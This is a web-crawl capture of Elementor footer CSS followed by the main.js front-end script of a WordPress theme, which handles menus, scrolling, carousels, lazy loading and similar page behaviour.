0.3s;}.elementor-1119 .elementor-element.elementor-element-1650bc5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1119 .elementor-element.elementor-element-1650bc5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1119 .elementor-element.elementor-element-1650bc5 .elementor-icon-list-item > a{font-size:14px;}.elementor-1119 .elementor-element.elementor-element-1650bc5 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icons-wrapper > .elementor-repeater-item-41c08e8.ha-social-icon:hover{background-color:#3D5B96;}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icons-wrapper > .elementor-repeater-item-e094cb1.ha-social-icon:hover{background-color:#57B3FA;}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icons-wrapper > .elementor-repeater-item-43bc6b7.ha-social-icon:hover{background-color:#57B3FA;}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icons-wrapper > .elementor-repeater-item-f2ef3fa.ha-social-icon:hover{background-color:#57B3FA;}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icons-wrapper > .elementor-repeater-item-0f99c84.ha-social-icon:hover{background-color:#57B3FA;}.elementor-1119 .elementor-element.elementor-element-298a9da{text-align:center;}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icons-wrapper > .ha-social-icon{color:var( --e-global-color-b6e1197 );}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icons-wrapper > .ha-social-icon svg{fill:var( --e-global-color-b6e1197 );}.elementor-1119 .elementor-element.elementor-element-298a9da.ha-separator--stroke .ha-social-icon-separator{background:var( --e-global-color-b6e1197 );}.elementor-1119 .elementor-element.elementor-element-298a9da.ha-separator--custom .ha-social-icon-separator{color:var( --e-global-color-b6e1197 );}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icons-wrapper .ha-social-icon{background-color:var( --e-global-color-primary );}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icon:hover{background-color:var( --e-global-color-4f9778f );}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icons-wrapper .ha-social-icon:hover{border-color:#FFFFFF;}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icon{padding:13px 13px 13px 13px;border-radius:100px 100px 100px 100px;}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icon:not(:last-child){margin-right:14px;}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icon-separator{margin-right:14px;}.elementor-1119 .elementor-element.elementor-element-298a9da .ha-social-icon.ha-social-icon--network{font-size:15px;}@media(min-width:768px){.elementor-1119 .elementor-element.elementor-element-2175c6b{width:16.771%;}.elementor-1119 .elementor-element.elementor-element-e67dd9d{width:17.965%;}.elementor-1119 .elementor-element.elementor-element-59b9318{width:21.49%;}.elementor-1119 .elementor-element.elementor-element-4699814{width:43.774%;}}@media(max-width:992px) and (min-width:768px){.elementor-1119 .elementor-element.elementor-element-2175c6b{width:21%;}.elementor-1119 .elementor-element.elementor-element-e67dd9d{width:23%;}.elementor-1119 .elementor-element.elementor-element-59b9318{width:29%;}.elementor-1119 .elementor-element.elementor-element-4699814{width:27%;}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://streamlineresults.com/wp-content/themes/utech/assets/js/main.js?ver=1769017891
body_size: 2817
content:
(function ($) {
    jQuery(document).on('ready', function ($) {
        "use strict";

        /*---------------------------
            SMOOTH SCROLL
        -----------------------------*/
        $('ul#nav li a[href^="#"]').on('click', function (event) {
            var id = $(this).attr("href");
            var offset = 60;
            if( id != '#' ){
                var target = $(id).offset().top - offset;
                $('html, body').animate({
                    scrollTop: target
                }, 1500, "easeInOutExpo");
            }
            event.preventDefault();
        });
        
        /*---------------------------
            MENU ALIGN CLASS
        ----------------------------*/
        var Body_Class        = $('body');
        var Menu_Has_Children = $('.menu-item-has-children');
        var window_width      = $(window).width();

        if ( window_width < 992 ) {
            Body_Class.addClass('menu__mobile__style');
        }else{
            Body_Class.removeClass('menu__mobile__style');
        }

        if ( window_width < 1200 ) {
            Menu_Has_Children.addClass('drop-left');
        }else{
            Menu_Has_Children.removeClass('drop-left');
        }

        $(window).on('resize', function () {
            var window_width = $(window).width();

            if ( window_width < 992 ) {
                Body_Class.addClass('menu__mobile__style');
            }else{
                Body_Class.removeClass('menu__mobile__style');
            }

            if ( window_width < 1200 ) {
                Menu_Has_Children.addClass('drop-left');
            }else{
                Menu_Has_Children.removeClass('drop-left');
            }
        });
        var Menu_Last_Child   = $('ul#nav > li:last-child.menu-item-has-children');
        Menu_Last_Child.addClass('drop-left');

        /*----------------------------
            MOBILE & DROPDOWN MENU
        ------------------------------*/
        var style    = 'center';
        var contact  = '#';
        var location = '#';
        
        if(typeof mobile_menu_scripts !== 'undefined' ){
            if ( typeof mobile_menu_scripts.style != 'undefined' ){
                style = mobile_menu_scripts.style;
            }
            if ( typeof mobile_menu_scripts.contact != 'undefined' ){
                contact = mobile_menu_scripts.contact;
            }
            if ( typeof mobile_menu_scripts.location != 'undefined' ){
                location = mobile_menu_scripts.location;
            }
        }
        jQuery('.stellarnav').stellarNav({
            theme        : 'light',
            breakpoint   : 991,
            menuLabel    : '',
            sticky       : false,
            position     : style,
            openingSpeed : 250,
            closingDelay : 250,
            showArrows   : true,
            phoneBtn     : contact,
            phoneLabel   : 'Call Us',
            locationBtn  : location,
            locationLabel: 'Location',
            closeBtn     : false,
            closeLabel   : 'Close',
            mobileMode   : false,
            scrollbarFix : false
        });

        /*-----------------------------
            MENU HAMBERGER ICON
        ------------------------------*/
        var hamburger = $('.header-top-area svg');
        $('a.menu-toggle').on('click', function () {
            var menuclass = $('#main-nav').attr('class');
            if ('stellarnav light mobile active' == menuclass || 'stellarnav light left mobile active' == menuclass || 'stellarnav light right mobile active' == menuclass) {
                hamburger.addClass('active');
            }else if ('stellarnav light mobile' == menuclass || 'stellarnav light left mobile' == menuclass || 'stellarnav light right mobile' == menuclass) {
                hamburger.removeClass('active');
            }
            return false;
        });

        var hamber_toggle_icon = $('.humberger__menu__toggle');
        $('a.menu-toggle').append(hamber_toggle_icon);

        $('a.close-menu').on('click',function(){
            hamburger.removeClass('active');
            return false;
        });

        $(window).on('resize', function () {
            var menuclass = $('#main-nav').attr('class');
            if ('stellarnav light desktop' == menuclass || 'stellarnav light left desktop' == menuclass || 'stellarnav light right desktop' == menuclass ) {
                hamburger.removeClass('active');
            }
        });

        if ( window_width > 992 ) {
            /*-----------------------------
                MAGIC LINE MENU
            ------------------------------*/
            var currentItem = $('ul#nav > li.current-menu-item');
            if ( currentItem.length > 0 ) {
                currentItem.append('<div class="wee"></div>');
                var $thisnav = currentItem.offset().left;
                $('ul#nav > li.menu-item').on({
                    mouseenter: function() {
                        var $left = $(this).offset().left - $thisnav;
                        var $width = $(this).outerWidth();
                        var $start = 0;
                        $('.wee').css({
                            'left': $left,
                            'width': $width
                        });
                    },
                    mouseleave: function() {
                        var $initwidth = currentItem.width();
                        $('.wee').css({
                            'left': '0',
                            'width': $initwidth
                        });
                    },
                });
            }
        }

        /*----------------------------------
            MENU CLOSE EVENT
        -----------------------------------*/
        var win = $(window);
        resizeHandler();
        win.on('resize',resizeHandler());
        var window_width = win.width();
        win.on('resize', function () {
            var window_width = win.width();
            if ( window_width > 992 ) {
                $('ul#nav li a[href^="#"]:not(.dd-toggle,a[href="#"])').on('click', function (event) {
                    $('ul#nav').css('display', 'inherit');
                });
            }
        });
        function resizeHandler() {
            if ( window_width <= 992 ) {
                $('ul#nav li a[href^="#"]:not(.dd-toggle,a[href="#"])').on('click', function (event) {
                    $('#main-nav').removeClass('active');
                    $('ul#nav').css('display', 'none');
                    hamburger.removeClass('active');
                });
            }
        }
        $('ul#offanvas__menu li a[href^="#"]').on('click', function (event) {
            $('#offcanvas__mobile__menu__main__wrapper').removeClass('active').addClass('inactive');
        });


        var has_link = $('ul#nav li a[href^="#"]');
        has_link.on('click', function (event) {
            console.log($(this).attr('href'));
        });

        /*----------------------------------
            MOBILE MENU
        -----------------------------------*/
        $('#offcanvas__menu__open__trigger').on('click', function () {
            $('#offcanvas__mobile__menu__main__wrapper').removeClass('inactive').addClass('active');
        });

        $('#offcanvas__menu__close__trigger').on('click', function () {
            $('#offcanvas__mobile__menu__main__wrapper').removeClass('active').addClass('inactive');
        });

        /*----------------------------------
            OFFCANVAS MENU
        -----------------------------------*/
        var offCanvasNav = $('.offcanvas__navigation'),
            SubMenu = offCanvasNav.find('.sub-menu');

        /*ADD TOGGLE BUTTON WITH OFF CANVAS SUB MENU*/
        SubMenu.parent().prepend('<span class="menu-expand"><i></i></span>');

        /*CLOSE OFF CANVAS SUB MENU*/
        SubMenu.slideUp();

        /*CATEGORY SUB MENU TOGGLE*/
        offCanvasNav.on('click', 'li a, li .menu-expand', function (e) {
            var $this = $(this);
            if (($this.parent().attr('class').match(/\b(menu-item-has-children|has-children|has-sub-menu)\b/)) && ($this.attr('href') === '#' || $this.hasClass('menu-expand'))) {
                e.preventDefault();
                if ($this.siblings('ul:visible').length) {
                    $this.parent('li').removeClass('active');
                    $this.siblings('ul').slideUp();
                } else {
                    $this.parent('li').addClass('active');
                    $this.closest('li').siblings('li').removeClass('active').find('li').removeClass('active');
                    $this.closest('li').siblings('li').find('ul:visible').slideUp();
                    $this.siblings('ul').slideDown();
                }
            }
        });


        /*----------------------------
            CENTER LOGO MENU
        -----------------------------*/
        var expanding_toggle   = $('.expanding__nav__toggle'),
        close_expanding_toggle = $('.colse__expanding__nav__toggle'),
        body_class             = $('body'),
        add_expand_class       = 'menu__expand';
        expanding_toggle.on('click',function(e){
            body_class.addClass(add_expand_class);
            e.preventDefault();
        });
        close_expanding_toggle.on('click',function(e){
            body_class.removeClass(add_expand_class);
            e.preventDefault();
        });

        /*----------------------------
            LANGUAGE SELECTOR
        -----------------------------*/
        var language_changer = $('.language-button');
        language_changer.on('click',function(){
            $('.language__list').slideToggle();
        });

        /*-----------------------------
            SEARCH FORM
        ------------------------------*/
        var searchForm = $(document).find('#search-form-one').attr('class');
        if ( 'search-form-one' == searchForm ) {            
            $('.search-button').on('click',function() {
                $('body').addClass('mode-search');
                $('.search-form-one input[type="text"]').focus();
                $(this).addClass('close-search');
                return false;
            });
            $('.search-mode-close').on('click',function() {
                $('body').removeClass('mode-search');
                $('.search-button').removeClass('close-search');
                return false;
            });
        }

        /*----------------------------
            HEADER SIDEBAR
        -----------------------------*/
        $('body').css('overflow-x','hidden');
        $('a.menu-button').on('click',function(){
            $('.header-widget-area').toggleClass('open_widget');
            $('.open_widget .close-header-widget').on('click',function(){
                $('.header-widget-area').removeClass('open_widget');
            });
            $(window).on('scroll',function(){
                $('.header-widget-area').removeClass('open_widget');
            });
            return false;
        });

        /*----------------------------
            SCROLL TO TOP
        ------------------------------*/
        $(window).on('scroll', function () {
            var $totalHeight = $(window).scrollTop();
            var $scrollToTop = $(".scrolltotop");
            if ($totalHeight > 300) {
                $(".scrolltotop").fadeIn();
            } else {
                $(".scrolltotop").fadeOut();
            }

            if ($totalHeight + $(window).height() === $(document).height()) {
                $scrollToTop.css("bottom", "90px");
            } else {
                $scrollToTop.css("bottom", "20px");
            }
        });

        /*----------------------------
            BLOG MASONRY
        ------------------------------*/
        var $container = $('.blog__grid,.download__grid');
        $container.imagesLoaded( function() {
            $container.masonry();    
        });

        /*-----------------------------
            VIDEO RESPONSIVE
        -------------------------------*/
        $(".post-media,.post-content").fitVids();

        /*-----------------------------
            SELECT DROPDOWN STYLE
        -------------------------------*/
        var select_Ids = $('.edd_price_options select,.single-widgets select:not(.widget_product_categories select,.widget_layered_nav select),.download__filter__edd__sorting select,.download__orderby__shoring__filter select,select:not(.widget_product_categories select,.widget_layered_nav select)');
        $('select').addClass('wide');
        select_Ids.niceSelect();
        $('.nice-select').after('<div class="clearfix"></div>');

        /*---------------------------
            PLACEHOLDER ANIMATION
        ----------------------------*/
        Placeholdem(document.querySelectorAll('[placeholder]'));

        /*---------------------------
            BLOG GALLERY SLIDER
        -----------------------------*/
        var postCarousel = $('.posts-gallery');
        if (postCarousel.length > 0) {
            postCarousel.owlCarousel({
                merge          : true,
                smartSpeed     : 1000,
                loop           : true,
                nav            : true,
                center         : false,
                dots           : false,
                navText        : ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
                autoplay       : true,
                autoplayTimeout: 3000,
                margin         : 0,
                responsiveClass: true,
                responsive     : {
                    0    : {
                        items: 1
                    },
                    600  : {
                        items: 1
                    },
                    1000 : {
                        items: 1
                    },
                    1200 : {
                        items: 1
                    }
                }
            });
        }

        /*----------------------------
            IMAGE LEAGY LOAD
        ------------------------------*/
        var utech_lagy_switch    = '0';        
        if(typeof utech_lagy_load !== 'undefined' ){
            if ( typeof utech_lagy_load.utech_lagy_switch != 'undefined' ){
                utech_lagy_switch = utech_lagy_load.utech_lagy_switch;
            }
        }
        if( utech_lagy_switch === 1){
            var img_tag = $("img");
            var img_link = '';
            img_tag.each(function(index) {
                img_link = $(this).attr( 'src' );
                $(this).attr( 'data-src', img_link );
            });
            img_tag.loadScroll(500);
        }

    }(jQuery));
})(jQuery);

(function ($) {
    jQuery(window).on('load', function () {
        "use strict";
        /*--------------------------
            PRE LOADER
        ----------------------------*/
        $(".preeloader").fadeOut( 100 );
        setTimeout(function() {
            $(".preeloader").hide();
        }, 100 );

        /*--------------------------
            ACTIVE WOW JS
        ----------------------------*/
        new WOW().init({
            boxClass: 'wow',
            offset: 50,
            mobile: false,
            live: true
        });


        /**
         * This function concats the attributes of old elements
         */
         function concatHashToString(hash){
            var emptyStr = '';
            $.each(hash, function(index){
            emptyStr += ' ' + hash[index].name + '="' + hash[index].value + '"';
            });
            return emptyStr;
        }

        /**
         * This function replaces the DOM elements's tag name with you desire
         * Example:
         *        replaceElem('header','ram');
         *        replaceElem('div.header-one','ram');
         */
         function replaceElem(targetId, replaceWith){
            $(targetId).each(function(){
            var attributes        = concatHashToString(this.attributes);
            var replacingStartTag = '<' + replaceWith + attributes +'>';
            var replacingEndTag   = '</' + replaceWith + '>';
            $(this).replaceWith(replacingStartTag + $(this).html() + replacingEndTag);
            });
        }
        replaceElem('span.woocommerce-input-wrapper','div');

    });
})(jQuery);